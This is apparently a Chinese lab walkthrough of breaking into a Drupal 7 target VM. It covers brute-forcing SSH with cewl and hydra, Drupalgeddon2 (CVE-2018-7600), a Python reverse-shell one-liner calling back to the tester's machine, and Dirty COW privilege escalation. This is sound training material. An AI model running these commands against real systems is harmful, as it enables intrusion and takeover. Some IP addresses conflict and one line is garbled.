一、信息收集

1、nmap挖掘信息

主机探测:

端口扫描:

目标计算机上有三个可用的开放端口22、80、1898端口

2、挖掘HTTP服务信息

80web端

1898端口直接访问

发现两个页面

3、挖掘页面语音+图片信息

点开第一个

点开第二个

发现node前面还有两个页面,继续挖掘

发现两个文件,继续访问文件

这里发现了一段语音和一个二维码,语音内容为:user tiago,则用户名

为:tiago

二维码用微信扫描发现为一句话:Try harder!Muahuahua…并没啥用

这边开始用工具对网站进行爆破扫描

4、信息页面枚举

cewl枚举页面工具,可枚举页码下的账号密码邮箱等

获得url:http://192.168.66.166:1898/robots.txt

继续枚举获得:http://192.168.66.166:1898/CHANGELOG.txt

发现是:Drupal 7.54, 2017-02-01

这是一个基于Drupal 7的博客或是社交网站。

这边在页面没什么收获了,开始用工具进行暴力攻击。

二、暴力破解

1、hydra暴力破解

cewl:通过爬行网站获取关键信息创建一个密码字典

hydra:神器九头蛇,网上有太多资料

使用命令:cewl http://192.168.64.166:1898/?q=node/1 -w dayu.txt

hydra -l tiago -P dayu.txt 192.168.64.166 ssh

先利用cewl来生成一份结合网站目标的社工性质的密码字典、不理解的可以搜索网上搜索cewl学习,然后九头蛇暴力破解得到用户密码:

用户: tiago

密码: Virgulino

三、Getshell

1、MSF拿shell

运行msfconsole。

先查询durpal在MSF中存在哪些漏洞,我们需要使用的是2018年的漏洞,use选择4提取CVE-2018-7600漏洞,show option查

息,需要填写Rhosts攻击IP,Rport攻击端口。

监听端口并反弹shell

成功通过漏洞渗透进入系统,获得低权限用户,和前面ssh登陆的tiago用户权限类似,这是另外一种渗透的方法,可以好好学习。

2、ssh连接得到最低权限

不能用sudo su进行提权!



3、XRAY+bp联动

原理:通过AWVS+xray跑出了poc从而getshell:vbm,.

Xray+burpsuite

使用xray

Win10 漏扫下

打开xray

启动前需要删除已有文件

出现这个表示开启成功

访问靶机,并在火狐配置xray网段

切换node3

尝试登录用户报错获取数据,打开xray

文件夹下打开报告,找到poc

报告内容有回显,往下看

点开链接

得到rb文件,利用方式下面有介绍

1、放到Msf框架

2、直接执行,

直接执行



git clone https://github.com/dreadlocked/Drupalgeddon2.git

到本机

提升rb执行权限



利用rb文件进行getshell

提权:pyload回弹

执行代码:python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.64.165",6666));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'

nc回弹直接

三、提权

1、内核提权

ssh连接:



核心过程:命令命令:searchsploit dirty查找脏牛提权shell,利用40847.cpp

先上谷歌找linux的exp提权建议



下载拖桌面,开启端口,传到设置:les.sh文件

或者git下载

开启端口

在kali下

在tiago下,把kali文件les.sh上传上来

上传成功,执行发现其可利用的版本

这里获得的是当前底层目录可以获得提权的一些方式:

命令:searchsploit dirty查找脏牛提权shell,利用40847.cpp

~

找到40847

查看利用方式:ZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZ

下一步要找到反弹shell获取root权限,通过网上对Durpal 7版本2016年都可以使用dirty(脏牛)进行提权,非常有名的一个漏洞提权目前已经修复,

使用CP进行复制到本地,cp /usr/share/exploitdb/exploits/linux/local/40847.cpp

思路是继续开启本地pthon服务,然后把40847.cp发送到靶机上。

命令:python -m SimpleHTTPServer 8081 开启服务

命令:wget http://192.168.64.165:8081/40847.cpp

将40847.cp上传到靶机上。

利用方式:

命令:g++ -Wall -pedantic -O2 -std=c++11 -pthread -o 40847 40847.cpp -lutil

- -Wall 一般使用该选项,允许发出GCC能够提供的所有有用的警告

- -pedantic 允许发出ANSI/ISO C标准所列出的所有警告

- -O2编译器的优化选项的4个级别,-O0表示没有优化,-O1为缺省值,-O3优化级别最高

- -std=c++11就是用按C++2011标准来编译的

- -pthread 在Linux中要用到多线程时,需要链接pthread库

- -o dcow gcc生成的目标文件,名字为dcow 执行gcc编译可执行文件,可直接提权。

Kali的2号机下

这个靶场还是学到了很多的东西,比如说如何一步一步进行渗透,

虽说与真实的环境相差甚远,但是最主要了还是用来锻炼自己的能力,

1289

1289

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?